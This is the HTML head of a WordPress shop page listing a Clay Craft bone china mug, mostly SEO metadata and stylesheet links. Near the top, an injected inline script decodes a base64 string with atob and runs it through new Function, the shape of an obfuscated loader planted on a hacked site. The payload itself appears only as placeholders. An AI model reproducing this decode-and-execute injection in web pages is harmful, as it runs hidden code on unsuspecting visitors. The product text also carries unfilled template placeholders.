

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china/
body_size: 74137
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Clay Craft – Masala Chai, Coffee / Milk Mug, 390ml/8.4cm (1 Piece, Bone China) - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Clay Craft are crockery manufacturers that offer ceramic and bone china crockery in a variety of styles, sizes, and colours. We supply fine bone china through hotel ware crockery as well as bone china and ceramic tableware for home or restaurant use. Our line of fine bone china" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Clay Craft – Masala Chai, Coffee / Milk Mug, 390ml/8.4cm (1 Piece, Bone China) - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Clay Craft are crockery manufacturers that offer ceramic and bone china crockery in a variety of styles, sizes, and colours. We supply fine bone china through hotel ware crockery as well as bone china and ceramic tableware for home or restaurant use. Our line of fine bone china" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china/" />
		<meta property="article:published_time" content="2022-08-15T05:09:29+00:00" />
		<meta property="article:modified_time" content="2022-08-15T05:09:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Clay Craft – Masala Chai, Coffee / Milk Mug, 390ml/8.4cm (1 Piece, Bone China) - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Clay Craft are crockery manufacturers that offer ceramic and bone china crockery in a variety of styles, sizes, and colours. We supply fine bone china through hotel ware crockery as well as bone china and ceramic tableware for home or restaurant use. Our line of fine bone china" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#blogposting","name":"Clay Craft \u2013 Masala Chai, Coffee \/ Milk Mug, 390ml\/8.4cm (1 Piece, Bone China) - The Great India Shop","headline":"Clay Craft &#8211; Masala Chai, Coffee \/ Milk Mug, 390ml\/8.4cm (1 Piece, Bone China)","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/m.media-amazon.com\/images\/I\/51Wd5cYwG2L.jpg","@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#articleImage"},"datePublished":"2022-08-15T05:09:29+00:00","dateModified":"2022-08-15T05:09:29+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#listItem","name":"Clay Craft &#8211; Masala Chai, Coffee \/ Milk Mug, 390ml\/8.4cm (1 Piece, Bone China)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#listItem","position":3,"name":"Clay Craft &#8211; Masala Chai, Coffee \/ Milk Mug, 390ml\/8.4cm (1 Piece, Bone China)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/","name":"Clay Craft \u2013 Masala Chai, Coffee \/ Milk Mug, 390ml\/8.4cm (1 Piece, Bone China) - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Clay Craft are crockery manufacturers that offer ceramic and bone china crockery in a variety of styles, sizes, and colours. We supply fine bone china through hotel ware crockery as well as bone china and ceramic tableware for home or restaurant use. Our line of fine bone china","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"datePublished":"2022-08-15T05:09:29+00:00","dateModified":"2022-08-15T05:09:29+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Clay Craft &#8211; Masala Chai, Coffee / Milk Mug, 390ml/8.4cm (1 Piece, Bone China) Comments Feed" href="https://www.thegreatindianshop.com/clay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fclay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fclay-craft-masala-chai-coffee-milk-mug-390ml-8-4cm-1-piece-bone-china%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
